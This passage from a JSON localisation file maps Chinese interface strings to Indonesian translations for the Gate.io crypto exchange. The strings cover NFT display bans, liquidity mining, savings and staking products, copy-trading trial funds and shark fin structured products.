ini.","限制展示后，该资产/作品/作品集相关资产将被限制在市场公开展示及上架销售":"Setelah pelarangan penayangan diterapkan, item yang terkait dengan aset/karya/koleksi akan dilarang ditampilkan atau dicantumkan.","仅限制展示该资产":"Larangan Penayangan Hanya pada Aset","识别到该作品内还有其他多副本资产被限制展示，可以选择公开展示范围":"Ditemukan item lain yang dilarang di bawah karya ini, pilih rentang penayangan.","仅公开展示该资产":"Hanya Tampilkan Aset","公开展示该作品内被限制展示的所有资产":"Tampilkan semua barang terlarang di bawah karya ini","该作品集已被限制展示，无法申请官方认证":"Anda tidak dapat mengajukan permohonan sertifikat resmi untuk koleksi yang dilarang untuk ditampilkan.","请选择限制展示范围":"Pilih batas penayangan yang dilarang","作品集限制展示":"Larangan Penayangan pada Koleksi","限制展示该作品相关资产":"Hanya melarang menayangkan karya yang terkait dengan koleksi ini","限制展示该作品集及相关所有资产":"Melarang semua karya opsional yang terkait dengan koleksi ini","作品集ID":"ID Koleksi","限制展示":"Larangan Penayangan","本作品集以及本作品集内的所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向客服进行反馈或申诉":"Dilarang menayangkan atau mendaftarkan koleksi dan semua karya dalam koleksi. Jika Anda memiliki pertanyaan, hubungi dukungan pelanggan.","申请官方认证":"Mengajukan permohonan sertifikasi resmi","暂无描述":"Belum ada deskripsi","观看视频":"Video","邀请人ID":"ID Referral","邮箱注册":"Registrasi email","手机注册":"Registrasi ponsel","请输入邮箱":"Masukkan alamat Email","请输入邮箱验证码":"Masukkan kode Email","请输入您的常用邮箱":"Masukkan email Anda","至少8位字符":"Setidaknya 8 karakter","不能为纯数字":"Tidak dapat menjadi nomor murni","不能为纯字母(区分大小写)":"Jangan izinkan hanya huruf (peka huruf besar/kecil)","登录密码不能包含邮箱或手机号":"Kata sandi tidak boleh berisi E-mail atau nomor telepon","流动性挖矿指引":"​​Pedoman Penambangan Likuiditas","点击进入":"Klik untuk masuk","欢迎大家来到流动性挖矿":"Selamat Datang di Bagian Penambangan Likuiditas","流动性挖矿，通过为市场提供流动性获得手续费收益。请问您是否初次参与流动性挖矿：":"Penambangan Likuiditas: Dengan menyediakan likuiditas ke pasar, Anda dapat memperoleh pendapatan komisi. Apakah ini pertama kalinya Anda bergabung dengan penambangan likuiditas?","是的，我是新手小白":"Ya, saya adalah seorang pemula.","不是，我是经验老手":"Tidak, saya adalah trader terampil.","交易矿池":"Kumpulan Perdagangan","选择您想进行交易的矿池":"Pilih kumpulan untuk diperdagangkan.","步骤":"Langkah","分栏行情":"Detail Kumpulan","查看矿池相关信息，包括总流动性USDT、年化收益率、累计奖励池等":"Lihat detail kumpulan penambangan, termasuk total likuiditas USDT, hasil disetahunkan, kumpulan Hadiah Kumulatif, dll.","视频教程":"Video Tutorial","可在此处观看视频教程":"Video tutorial tersedia di sini.","文章专栏":"Dok. Tutorial","可在此处查看教程文章":"Dokumen tutorial tersedia di sini.","开启流动性挖矿交易":"Mulai perdagangan penambangan likuiditas","可点击“添加流动性”进行交易":"Klik \"Tambahkan Likuiditas\" untuk berdagang.","Gate.io提醒您":"Peringatan","流动性挖矿是非保本理财产品，结算货币由当时币价和参考价格共同决定，请您注意投资风险。":"Penambangan likuiditas adalah produk keuangan yang tidak dijamin. Mata uang pembayaran ditentukan oleh harga mata uang saat ini dan harga referensi. Lanjutkan untuk berinvestasi dengan hati-hati.","如您不了解流动性挖矿，请点击：":"Apakah Anda baru dalam penambangan likuiditas?","查看流动性挖矿科普视频及介绍":"Klik di sini untuk mempelajari selengkapnya tentang penambangan likuiditas.","我知道了":"Saya Mengerti","流动性挖矿教程":"Tutorial Perdagangan Penambangan Likuiditas","前往流动性市场":"Buka Pasar Likuiditas","选择交易矿池，现在开始交易吧":"Pilih kumpulan untuk memulai perdagangan Anda sekarang.","什么是Gate.io流动性挖矿？":"Apa itu Penambangan Likuiditas Gate.io?","Gate.io 流动性挖矿的优势及提醒":"Keuntungan dari Proyek Penambangan Likuiditas Gate.io dan Pengingat","流动性挖矿常见问题":"FAQ - Penambangan Likuiditas"," 流动性挖矿操作说明（Web版）":"Tutorial langkah demi langkah tentang Penambangan likuiditas (di web)","CEX中最优质的DeFi流动性挖矿产品":"Apa Produk Penambangan Likuiditas DeFi Terbaik yang Ditawarkan Oleh CEX","流动性挖矿科普：流动性有多重要？从做市商谈起":"Sains: Dari Market Maker hingga Penambangan Likuiditas, Seberapa Penting Likuiditas?","Gate.io流动性挖矿会是当下最好的投资产品吗？":"Mengapa Penambangan Likuiditas Gate.io Yang Terbaik Selama Periode Volatilitas Rendah?","从订单簿到自动做市商，了解流动性挖矿":"Mari Pelajari Selengkapnya Tentang Penambangan Likuiditas (Dimulai dengan order book dan AMM)","双币宝选购指引":"Panduan Pemula tentang Produk Mata Uang Ganda","双币宝投资高风险、高收益，请投资者认真阅读问卷内容并谨慎投资。":"Produk Mata Uang Ganda adalah investasi berisiko tinggi dengan hasil tinggi. Coba jawab kuesioner terlebih dahulu dan berinvestasi dengan hati-hati.","开始测试":"Tes dimulai","1.您想使用哪种加密货币投资双币宝？":"1. Mata uang kripto mana yang Anda rencanakan untuk digunakan sebagai modal investasi?","2.收益率越高，货币按照参考价格被转换的概率越高。您是否能接受结算时币种发生转换？":"2. Semakin tinggi tingkat hasil, semakin besar kemungkinan mata uang dana pokok dikonversi ke mata uang lain berdasarkan harga referensi ketika produk dibayarkan. Apakah Anda bersedia menerima konversi mata uang? ","比较能接受":"Bersedia menerimanya ","不太能接受":"Sulit bagi saya untuk menerimanya.","你的答卷不会被保存":"Kuesioner Anda tidak akan disimpan","双币宝群组":"Komunitas Produk Mata Uang Ganda","已为您筛选出适合的双币宝产品。Gate.io提醒您，双币宝是非保本理财产品，结算货币由当时币价和参考价格共同决定，请您注意投资风险。如您不了解双币宝，请点击查看":"Kami telah memilihkan beberapa Produk Mata Uang Ganda untuk Anda. Mohon diperhatikan, dana pokok Produk Mata Uang Ganda tidak terjamin dan mata uang pembayaran berbeda-beda, tergantung pada harga koin dan harga referensi. Harap memahami risiko ini sepenuhnya. Pelajari lebih lanjut tentang Produk Mata Uang Ganda dengan mengklik","推荐产品":"Produk yang Direkomendasikan","举报":"Laporan","举报类型":"Kategori Alasan Pelaporan ","请选择举报类型":"Pilih kategori alasan pelaporan","简述原因":"Deskripsi Singkat","请输入举报原因":"Masukkan alasan pelaporan Anda","感谢你的举报，社区管理员将调查取证并采取相应措施":"Terima kasih! Admin komunitas akan menyelidiki hal ini dan mengambil tindakan.","涉嫌盗版作品":"Pembajakan","涉及敏感内容":"Konten Sensitif","涉嫌冒牌作品集":"Koleksi palsu","灵活理财 高额收益":"Lebih banyak fleksibilitas dan hasil lebih tinggi","理财总资产":"Total Aset","理财历史":"Riwayat Investasi","登录后可查看资产及收益情况":"Masuk untuk melihat aset dan penghasilan.","投资期限":"Jangka Waktu Investasi","无需锁仓":"Tidak perlu mengunci koin.","当前年化":"APR saat ini","进度":"Kemajuan","活期":"Jangka Waktu Fleksibel","定期":"Jangka Waktu Tetap","活币理财":"Staking Fleksibel","天天理财":"Penghasilan Setiap Hari","什么是理财宝？":"Apa itu HODL & Earn?","理财宝是芝麻金融设立的一站式综合理财服务中心，包括活期、定期以及其他全部理财方案，为用户提供多个种类数十种数字货币金融产品":"HODL & Earn adalah platform satu atap yang menawarkan berbagai produk investasi, termasuk tabungan fleksibel atau futures.","活期理财与定期理财有什么不同？":"Apa perbedaan antara investasi fleksibel dan investasi jangka waktu tetap?","活期理财可灵活参与，支持随时取用，包括活币理财和单币理财":"Investasi fleksibel memungkinkan Anda menarik dana kapan saja Anda menginginkannya; Single Staking dan flexible staking adalah dua produk investasi fleksibel kami.","定期理财需锁仓，在固定期限到期后才可解锁，包括天天理财和锁仓理财":"Investasi jangka waktu tetap mengharuskan Anda mengunci koin untuk jangka waktu tertentu, dan Daily Earn serta Lock & Earn adalah dua produk investasi jangka waktu tetap kami.","如何计算及发放利息/收益？":"Perhitungan dan distribusi bunga/penghasilan:","参与不同的理财产品，收益规则可能会有所不同":"Aturannya bervariasi tergantung pada produk mana yang Anda pilih.","收益一般会按照实际年化利率进行计算，发放时间因产品而异":"Tingkat hasil disetahunkan umumnya digunakan untuk menunjukkan hasil suatu produk. Saat menghitung penghasilan yang akan diterima, digunakan hasil untuk jumlah hari yang sebenarnya. Jadwal distribusi penghasilan bervariasi, tergantung pada produk yang Anda pilih.","加入芝麻金融<span>理财宝社群</span>，与更多理财爱好者交流投资经验":"Bergabunglah dengan komunitas untuk berbicara dengan teman-teman yang berpikiran sama","解锁规则":"Aturan Buka Penguncian","起锁仓位":"Posisi awal","锁仓上限":"Batas","产品系列":"Rangkaian Produk","产品费率":"Komisi","销售状态":"Status Penjualan","销售时间":"Jadwal Penjualan","注：活币理财，无需锁仓，仅需登记；本期理财到期后，需要手动加入下一期理财就可以持续参与；同一时间内同一币种的相同类型理财只可选择一项加入，不可重复参加。":"Catatan: staking fleksibel tidak mengunci koin Anda. Cukup berlangganan dan Anda akan mendapatkan penghasilan. Apabila jangka waktu saat ini berakhir, Anda hanya perlu berlangganan ke jangka waktu berikutnya untuk melanjutkan.  Untuk koin yang diberikan, jika terdapat dua produk atau lebih, Anda hanya bisa memilih satu untuk berlangganan.","注：锁仓后不可提前解锁；本金及收益将在理财结束后发放；":"Catatan: Pokok dan penghasilan hanya akan dirilis pada akhir jangka waktu investasi. Anda tidak dapat membuka investasi lebih awal.","产品起售时间":"Penjualan Dimulai","登记/起息时间":"Waktu Mulai Berlangganan/Penghasilan","派息时间":"Waktu Distribusi Bunga","产品售止时间":"Penjualan Berakhir","每$0$天":"Setiap $0$ hari","锁仓规则":"Aturan Penguncian","起息规则":"Aturan Penghasilan Akrual","实时起息":"Penghasilan mulai bertambah secara real time","计息规则":"Cara menghitung penghasilan","根据近$0$天平均持仓（不计借入持仓）计息":"Penghasilan Anda akan didasarkan pada rata-rata kepemilikan $0$ hari terakhir (tidak termasuk pinjaman Anda)","派息规则":"Distribusi Penghasilan","周期派息（每$0$天）":"Penghasilan didistribusikan secara berkala (setiap $0$ hari)","周期派息（每天）":"Penghasilan didistribusikan secara berkala (setiap hari)","Gate.io 理财宝全新上线USDT理财体验金（USDTEST）理财项目，年化率高达5%。所有新用户注册只需完成实名认证即可获得1000USDT理财体验金（USDTEST），理财体验金（USDTEST）自领取后7日有效，到期后收益部分可提取或卖出（注：本活动长期有效）。":"HODL& Earn telah merilis dana percobaan USDT, USDTEST, yang menawarkan Anda hingga 5% APR. Setiap pengguna baru yang telah menyelesaikan KYC bisa mendapatkan 1.000 USDTEST dengan gratis. USDTES akan berlaku selama 7 hari dan pendapatan yang dihasilkan dapat dijual atau ditarik sesuka Anda.","Gate.io $0$风险提示":"Pengingat Risiko untuk $0$","有效期限1小时（如有IP变化仍需输入）":"Berlaku selama 1 jam (input diperlukan saat IP berubah)","Gate.io 理财宝":"Gate.io HODL & Earn","预热中":"Mendatang","产品":"Produk","到期解锁":"Buka penguncian  pada waktu kedaluwarsa","解锁/派息时间":"Buka/waktu distribusi hadiah","锁仓次日1点(UTC)起息":"Hadiah mulai bertambah pukul 01.00 UTC pada hari berikutnya setelah Anda menguncinya.","根据年化利率计息":"  Berdasarkan APR yang ditentukan.","到期派息":"Hadiah didistribusikan pada waktu kedaluwarsa","到账规则":"Kapan akan diterima","解锁后实时到账":"Segera setelah dibuka.","解锁时间":"Buka Waktu","根据浮动利率计息":"Berdasarkan suku bunga fleksibel","无需解锁":"Tidak perlu melakukan pembukaan","余币理财":"Pemberian Pinjaman Kripto","出借数字资产，到期收回本息":"Pinjamkan aset digital Anda dan dapatkan bunga","稳定收益":"Penghasilan Stabil","抵抗风险":"Tahan Risiko","稳健收益":"Hasil Stabil","高收益":"Hasil Tinggi","提供市场流动性，获取手续费收益":"Dapatkan bagian pendapatan biaya perdagangan dengan memberikan likuiditas ke pasar.","低门槛":"Hambatan untuk masuk rendah","近期热门":"Terbaru & Populer","售磬":"Terjual habis","立即注册":"Buat Akun","预计年化是由产出、币价和支出得到的静态年化收益率，仅供参考":"Estimasi APR adalah hasil statis yang dihitung berdasarkan harga koin, biaya dan output, hanya untuk referensi Anda.","预计总产出受未来币价、全网算力、挖矿难度等影响较大，仅供参考":"Total Output hanya untuk referensi karena APR / output aktual dipengaruhi oleh harga koin, kekuatan hash global, kesulitan blok, dan faktor lainnya.","修改订单":"Edit Order","请输入委托价格":"Masukkan harga order","请输入委托数量":"Masukkan kuantitas untuk order","限制展示范围":"Rentang Larangan Penayangan","限制展示原因":"Alasan Pelarangan ","其他原因":"Alasan lain","请选择限制展示原因":"Alasan untuk melarang penayangannya","请填入限制展示资产/作品/作品集的原因":"Masukkan alasan untuk melarang penayangan aset/karya/koleksi","禁止类型":"Jenis Larangan","仅禁止该用户相关操作":"Hanya melarang operasi pengguna","禁止该用户操作且限制展示该用户相关创作内容":"Melarang pengguna dan jangan tampilkan kreasinya","请填入禁止该用户原因":"Masukkan alasan pelarangan pengguna","禁止用户操作且限制展示创作内容":"Melarang pengguna dan kreasinya","仅解禁该用户操作限制":"Hanya membatalkan pelarangan pengguna","取消该用户操作限制且公开该用户所有被限制展示内容":"Membatalkan pelarangan pengguna dan menampilkan kreasinya","原因":"Alasan","禁止用户操作时长":"Pengguna dilarang beroperasi selama (periode waktu)","操作禁用":"Larangan beroperasi","内容限制展示":"Konten yang dilarang ditampilkan","量化跟单体验金可用于量化跟单中的复制策略中，用作基本投资金额、抵扣账户亏损，交易手续费，资金费用；量化体验金将优先于账户的自有本金被抵扣；用量化体验金交易获取的盈利部分可支持转出；体验金部分不可转出；体验金到账后，有效期为 $0$ 天，未使用部分到期时系统将进行自动收回。":"Dana Uji Coba untuk Penyalin Strategi dapat digunakan untuk mengimbangi kerugian, atau sebagai biaya perdagangan, pembayaran dana, atau modal investasi saat Anda menyalin perdagangan, yang memiliki prioritas di atas dana Anda sendiri. Keuntungan yang Anda peroleh dapat ditransfer keluar, tetapi dana uji coba itu sendiri tidak dapat ditransfer. Dana uji coba akan kedaluwarsa dalam $0$ hari, terhitung sejak tanggal dana tersebut dikeluarkan. Setiap bagian yang tidak terpakai akan dikembalikan ke Gate.io pada tanggal kedaluwarsa.","量化信号者体验金可用于量化跟单中的创建策略中，用作基本投资金额、抵扣账户亏损，交易手续费，资金费用；量化体验金将优先于账户的自有本金被抵扣；用量化体验金交易获取的盈利部分可支持转出；体验金部分不可转出；体验金到账后，有效期为 $0$ 天，未使用部分到期时系统将进行自动收回。":"Dana Uji Coba untuk Penyedia Strategi dapat digunakan untuk mengimbangi kerugian, atau sebagai biaya perdagangan, pembayaran dana atau modal investasi ketika Anda adalah penyedia strategi, yang memiliki prioritas di atas dana Anda sendiri. Keuntungan yang Anda peroleh dapat ditransfer keluar, tetapi dana uji coba itu sendiri tidak dapat ditransfer. Dana uji coba akan kedaluwarsa dalam $0$ hari, terhitung sejak tanggal dana tersebut dikeluarkan. Setiap bagian yang tidak terpakai akan dikembalikan ke Gate.io pada tanggal kedaluwarsa.","量化跟单体验金":"Dana Uji Coba untuk Penyalin Strategi","量化信号者体验金":"Dana Uji Coba untuk Kreator Strategi","量化体验金当前只支持在特定的市场使用，当前支持体验金的市场为：":"Saat ini, ini hanya didukung di pasar dana percobaan tertentu. Saat ini, pasar yang mendukung dana percobaan adalah: ","。如需交易特定市场外的其他市场，用户需使用自有资金交易。":". Untuk memperdagangkan pasar lain selain pasar tertentu, pengguna harus menggunakan dana mereka sendiri untuk berdagang.","您共计使用了":"Anda telah menggunakan","的量化跟单体验金，体验金可用作基本投资金额、抵扣账户亏损，交易手续费。资金费用剩余有效期30天，到期自动收回未使用部分。":"dana percobaan untuk meniru perdagangan sepenuhnya. Dana percobaan dapat digunakan untuk mengimbangi kerugian, atau sebagai biaya perdagangan atau modal investasi, dengan umur pakai 30 hari. Setiap bagian yang tidak terpakai akan menjadi tidak valid pada tanggal kedaluwarsa.","的量化信号者体验金，体验金可用作基本投资金额、抵扣账户亏损，交易手续费。资金费用剩余有效期30天，到期自动收回未使用部分。":"seluruh dana percobaan untuk kreator strategi. Dana percobaan dapat digunakan untuk mengimbangi kerugian, atau sebagai biaya perdagangan atau modal investasi, dengan masa pakai 30 hari. Setiap bagian yang tidak digunakan akan menjadi tidak valid pada tanggal kedaluwarsa.","请注意强平风险!":"Harap perhatikan risiko likuidasi!","本资产已被限制在市场公开展示及上架销售，如有需要可向管理员进行反馈或申诉，也可直接申请撤销本次交易。":"Aset dilarang untuk ditampilkan atau dicantumkan. Anda bisa mengajukan permohonan pembatalan transaksi atau mengajukan sengketa.","本资产已被限制在市场公开展示及上架销售，如有需要可向管理员进行反馈或申诉。":"Aset dilarang ditampilkan atau dicantumkan. Hubungi kami untuk mengajukan pertanyaan atau sengketa yang Anda miliki.","去申诉":"Mengajukan Sengketa","申请撤销":"Mengajukan Pembatalan Transaksi","已申请撤销":"Permintaan pembatalan dikirim","撤销失败":"Pembatalan gagal","撤销申请被驳回":"Permintaan Anda untuk membatalkan transaksi ditolak.","本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向管理员进行反馈或申诉":"Koleksi berikut asetnya dilarang ditampilkan dan dicantumkan. Jika Anda memiliki pertanyaan, ajukan sengketa.","预计您将使用$0$USDT的量化信号者体验金，剩余有效期$1$天":"Anda akan menggunakan dana percobaan sebesar $0$USDT untuk kreator, yang akan kedaluwarsa dalam $1$ hari","预计您将使用$0$USDT的量化跟单体验金，剩余有效期$1$天":"Anda akan menggunakan dana uji coba sebesar $0$USDT untuk penyalin, yang akan kedaluwarsa dalam $1$ hari","体验金已过期":"dana percobaan telah kedaluwarsa","去复制查看最小投资额":"Lihat investasi minimum","请确认已付款":"Konfirmasikan pembayaran","%s人支持":"%s pendukung","得%s票":"%s suara","%s票":"%s suara","请添加盲盒活动规则介绍":"Tambahkan pengantar tentang aturan aktivitas Magic Box","该图像将用于盲盒活动封面展示，也将用于盲盒活动页面顶部横幅展示，建议尺寸 1920 x 200。支持 JPG,JPEG,PNG 不超过40M":"Gambar akan digunakan sebagai gambar pameran dan spanduk untuk Magic Box. Direkomendasikan piksel 1920 x 200; format yang diizinkan JPG, JPEG, atau PNG, berukuran 40MB","请选择解禁范围":"Pilih rentang pelarangan","分成比例":"Persentase laba yang dialokasikan untuk kreator","请为跟单用户简单描述一下你的策略":"Berikan deskripsi singkat tentang strategi Anda","分成比例应不超过30%":"Kreator tidak boleh mengenakan biaya lebih dari 30% untuk laba","修改成功":"Dimodifikasi","修改策略名称":"Edit Nama Strategi","请输入":"Silakan masuk ","修改跟单提示":"Edit Tips","该信号者未填写跟单提示":"Kreator tidak memiliki tips untuk penyalin","策略详情":"Perincian Strategi","最小投资额":"Investasi Minimum","创建策略成为信号者可获得复制者的收益分成":"Kreator strategi bisa mendapatkan penghasilan dari keuntungan penyalin meskipun penyalin tidak menyalin kreator secara langsung","示例：若A创建策略设置分成比例为5%，B复制了A的策略，C复制了B的策略，A将获得B和C的5%分成，复制层级无限制":"Contoh: Kreator A menetapkan bahwa 5% akan dibebankan dari keuntungan yang diperoleh penyalin. Penyalin B menyalin strategi Kreator A lalu Penyalin C menyalin strategi dari Penyalin B. Sekarang Kreator A akan mendapatkan 5% dari keuntungan B dan C","分散风险":"Diversifikasi Risiko","收益会按照指定年化利率进行计算，发放时间因产品而异":"Penghasilan akan dihitung berdasarkan APR yang ditentukan dan didistribusikan sesuai dengan aturan distribusi yang bervariasi untuk produk yang berbeda.","按照指定年化计息":"Berdasarkan APR yang ditentukan","理财类型":"Jenis Investasi","产品详情规则说明":"Aturan dan Detail Produk","起息时间":"Bunga Mulai Bertambah","产品详情":"Detail Produk","我的持仓":"Holding Saya","已参与":"Berpartisipasi ","您的IP地址来自受限制的司法管辖区，Gate.io不能提供服务。我们对造成的任何不便表示歉意。":"Alamat IP Anda berasal dari yurisdiksi terbatas dimana Gate.io tidak dapat menyediakan layanan. Kami mohon maaf atas ketidaknyamanan yang ditimbulkan.","一站式综合理财服务中心，包括活期、定期以及其他全部理财方案":"Pusat investasi satu atap dengan beragam produk.","禁用账户":"Kunci Akun","禁用您的账户将导致以下情况":"Setelah akun Anda dikunci","所有交易功能都将禁用":"Semua fungsi perdagangan ditangguhkan.","您账户的所有API秘钥都将被停用":"Semua API ditangguhkan.","所有的提现和下单将被禁用":"Semua penarikan dan order akan ditangguhkan","仅用于紧急情况冻结账户，如果您重新激活账户，请联系客服进行解禁。":"Anda dapat mengunci akun dalam situasi darurat. Untuk membuka akun, hubungi dukungan pelanggan.","确认禁用账户":"Kunci Akun","选择禁用账户方式":"Pilih cara mengunci akun Anda","禁用账户成功":"Akun Anda berhasil dikunci","如果您重新激活账户，请联系客服进行解禁。":"Jika Anda ingin membukanya, hubungi kami.","话题功能即将上线，敬请期待～":"Fungsi Topik akan segera ditampilkan online, harap bersabar.","$0$ 合约仅支持一图模式":"$0$ Kontrak hanya mendukung 1 mode grafik.","当前TAB内存在USD合约市场,暂不支持切换四图模式":"TAB saat ini memiliki pasar perpetual USD, yang tidak mendukung mode 4 bagan","保本型":"Dana Pokok Terjamin","进取型":"Agresif","每周鲨鱼鳍":"Sharkfin Mingguan","每日鲨鱼鳍":"Shark Fin Harian","看涨鲨鱼鳍":"Bullish Shark Fin","起投金额":"Investasi Awal","每日计息":"Bunga Akrual Harian","到期计息":"Bunga pada Tanggal Kedaluwarsa","开放购买":"Terbuka untuk Berlangganan","截止购买":"Penutupan Berlangganan","本息到账":"Bunga dan Dana Pokok Diterima","收益规则":"Aturan Pengembalian","现货价格":"Harga Spot","永续合约价格":"Harga Kontrak Perpetual","Deribit coin期权标的价格":"harga acuan opsi di Deribit","到期结算，收益按年化收益率 $0$ 结算":"Pembayaran saat jatuh tempo: pada tingkat pengembalian tahunan sebesar $0$","期间$0$价格始终在价格区间内":"Harga $0$ selalu dalam kisaran harga","达成条件":"Ketentuan yang harus dipenuhi","到期年化收益率":"Pengembalian Produk Tahunan","$0$+(期末结算价格-$1$)/($2$-$3$)*($4$-$5$)，且涨得越多加息越多":"$0$+(harga dibayarkan pada saat jatuh tempo-$1$)/($2$-$3$)*($4$-$5$)","收益":"Pengembalian","本金*到期年化收益率/365*投资期限":"Pengembalian=Dana Pokok* Pengembalian Produk Tahunan/365*Jangka waktu investasi","期间$0$价格一旦≤$$1$":"During the period, if $0$ price is ≤$$1$","期间$0$价格一旦≥$$1$":"During the period, if $0$ price is ≥$$1$","期间$0$价格一旦≤$$1$或≥$$2$":"Would $0$ go up to $$2$ or above or go down to $$1$ or below","本金*$0$/365*投资期限":"Dana Pokok* $0$/365*Jangka waktu investasi","计算方式":"Metode Perhitungan","开始计息":"Bunga Mulai Bertambah","每日$0$ $1$为当日观测价。认购期间若价格波动过大，可能会调整价格区间及年化收益，以计息期开始时刻为准":"Teramati $1$ pada $0$ setiap hari adalah harga teramati hari ini. Kisaran harga dan hasil disetahunkan dapat disesuaikan selama periode berlangganan karena volatilitas harga; yang berlaku pada saat bunga dimulai.","什么是每周鲨鱼鳍":"Apa itu SharkFin Mingguan","什么是每日鲨鱼鳍":"Apa yang dimaksud dengan Shark Fin Harian","Gate.io每周鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Sharkfin Mingguan adalah produk dengan dana pokok yang dilindungi, di mana pengguna membeli menggunakan mata uang yang diwajibkan dan mendapatkan bunga dengan suku bunga bervariasi, tergantung pada di mana harga teramati berada pada kisaran harga yang ditentukan.  Produk hanya ditukar pada saat jatuh tempo. Penukaran lebih awal tidak diperbolehkan","Gate.io每日鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Sharkfin harian adalah produk dengan dana pokok yang diilindungi di mana pengguna membeli menggunakan mata uang yang diwajibkan dan mendapatkan bunga pada tingkat bunga bervariasi, bergantung pada di mana harga teramati berada terhadap kisaran harga yang ditentukan.  Produk hanya ditukar pada saat jatuh tempo. Penukaran lebih awal tidak diperbolehkan","每周鲨鱼鳍如何计算收益":"Cara menghitung hasil untuk produk Sharkfin Mingguan","每日鲨鱼鳍如何计算收益":"Cara menghitung pengembalian untuk produk Shark Fin Harian?","每周鲨鱼鳍的风险是什么":"Apa saja risiko Sharkfin Mingguan","每日鲨鱼鳍的风险是什么":"Risiko Shark Fin Harian","每周鲨鱼鳍产品年化收益率是一个有上下限的区间。":"Pengembalian produk memiliki batas bawah dan atas.","每日鲨鱼鳍产品年化收益率是一个有上下限的区间":"Pengembalian produk memiliki batas bawah dan atas.","若标的观测价格始终在价格区间内，则到期时结算的年化收益率遵循以下公式：":"Jika harga teramati selalu berada dalam kisaran harga yang ditentukan selama masa pakai, pengembalian produk menjadi:","到期年化收益率=年化收益率下限+(期末结算价格-下限价格)/(上限价格-下限价格)*(年化收益率上限-年化收益率下限)，结算价格越高收益率越高":"APR Saat Jatuh Tempo = Limit Bawah APR + (Harga Penyelesaian - Harga Limit Bawah) / (Harga Limit Atas - Harga Limit Bawah) * (Limit Atas APR - Limit Bawah APR), semakin tinggi harga penyelesaian maka semakin tinggi keuntungan produknya.","若标的观测价格一旦≤下限价格或≥上限价格，年化收益率按照年化收益率下限进行计结":"Jika harga aset dasar pernah ≤ harga limit bawah atau ≥ harga limit atas, limit bawah APR akan digunakan untuk menghitung keuntungan.","收益=本金*到期年化收益率/365*投资期限":"Laba = Dana Pokok * Hasil Produk Tahunan / 365 * Jangka waktu investasi.","收益=本金*年化收益率下限/365*投资期限":"Laba = Dana pokok * Hasil Bawah Tahunan / 365 * Jangka waktu investasi.","根据产品规则，最终结算时的年化收益率会由标的观测价格与设定的价格区间的对比结果来确定，当市场波动较大时，难以把握二者的关系，存在以较低利率结算的可能性。":"Karena pengembalian produk ditentukan oleh di mana harga yang diamati berada pada kisaran harga yang ditentukan, pengembalian akhir mungkin merupakan pengembalian yang lebih rendah, karena kondisi pasar berubah sepanjang waktu.","什么是看涨鲨鱼鳍":"Apa itu Bullish Shark Fin","Gate.io看涨鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Bullish Sharkfin adalah produk dengan dana pokok investasi dilindungi di mana pengguna membeli menggunakan mata uang yang diwajibkan dan mendapatkan bunga dengan suku bunga bervariasi, bergantung pada di mana harga teramati berada pada kisaran harga yang ditentukan.  Produk hanya ditukar pada saat jatuh tempo. Penukaran lebih awal tidak diperbolehkan","看涨鲨鱼鳍如何计算收益":"Bagaimana cara menghitung hasil Bullish Shark Fin","看涨鲨鱼鳍产品年化收益率是一个有上下限的区间":"Tingkat hasil Bullish Shark Fin adalah kisaran dengan batas bawah dan atas.","若标的观测价格一旦≤下限价格，年化收益率按照年化收益率下限进行计结":"Ketika harga acuan teramati ≤ harga batas bawah, hasilnya adalah hasil batas bawah.","若标的观测价格一旦≥上限价格，年化收益率按照年化收益率上限进行计结":"Ketika harga acuan teramati ≥ harga batas atas, hasil akan menjadi hasil batas atas.","收益=本金*年化收益率上限/365*投资期限":"Pembayaran=Dana Pokok* maksAPR/365*Hari Investasi","看涨鲨鱼鳍的风险是什么":"Apa saja risiko dari Bullish Shark Fin?","收益=本金*中档年化收益率/365*投资期限":"Laba = Modal investasi * Hasil Variabel Disetahunkan/365* Hari investasi","若标的观测价格一旦≥上限价格，年化收益率按照中档年化收益率进行计结":"Setelah harga teramati sama dengan atau di atas harga batas atas, hasil disetahunkan akan menjadi hasil yang lebih tinggi dari hasil terendah dan berada di bawah hasil tertinggi, yang disebut Hasil Variabel","若标的观测价格一旦>上限价格，且始终>下限价格，年化收益率按照中档年化收益率进行计结":"If the observed price of the underlying breaks above the upper limit price and always above the lower limit price during the period，the return will be  a return rate somewhere below the upper and  above the lower limit returns.","若标的观测价格一旦 < 下限价格，且始终 < 上限价格，年化收益率按照中档年化收益率进行计结":"Once the observed price is < the lower limit price, and always < the upper limit price, a return rate below the upper and above the lower limit will be used.","什么是结构性理财？":"Apa itu produk terstruktur","Gate.io结构性理财是一种基于固定收益与期权等金融衍生品组合的新型金融产品。一般以标的在投资期限内的价格表现与规定挂钩价格比较关系来确定结算的收益率水平，可分为保本型及进取型两种。用户可根据自己所需的收益率，本位币等选择购买指定投资期限的产品，一般情况下到期进行结算赎回本息，不可进行提前赎回（具体视产品类型而定）":"Produk terstruktur adalah investasi yang telah disiapkan sebelumnya yang mencakup aset yang terkait dengan bunga dan derivatif. Tingkat hasil diputuskan dengan membandingkan kinerja harga aset acuan dengan harga terkait selama jangka waktu investasi. Terdapat jenis dana pokok terjamin dan agresif. Ketika memilih produk, investor dapat mempertimbangkan selera risiko, mata uang yang diinginkan, dan jangka waktu investasi. Produk ini umumnya hanya dibayarkan pada saat kedaluwarsa tanpa pembayaran awal. Aturan khusus berbeda-beda, bergantung pada jenis produk.","申购不同的理财产品，计息及赎回规则可能有所不同，以鲨鱼鳍产品为例，到期时进行最终收益的计算并发放至现货账户，会根据整个投资期限内标的观测价格表现与价格区间的关系来确定最终结算时收益的年化收益率。":"Aturan bunga dan penarikan bervariasi, tergantung pada produk di mana Anda berlangganan. Untuk produk shakfin, hasil akan dikreditkan ke akun spot Anda pada tanggal kedaluwarsa, dan tingkat hasil didasarkan pada harga teramati dan harga terkait selama seluruh jangka waktu investasi.","计息及赎回规则如何？":"Bagaimana cara menghitung bunga dan penukaran?","结构性理财的风险是什么？":"Apa 